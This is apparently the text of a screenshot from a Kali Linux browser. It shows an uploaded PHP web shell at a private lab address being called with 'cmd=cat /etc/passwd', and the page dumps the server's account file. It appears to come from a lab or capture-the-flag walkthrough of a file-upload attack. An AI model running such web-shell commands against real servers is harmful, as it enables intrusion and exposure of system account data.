 192.168.142.3/admin/upload
192.168.142.3/admin/uploads/test.php.test?cmd=cat /etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin user:x:1000:1000:Debian Live
user,,,:/home/user:/bin/bash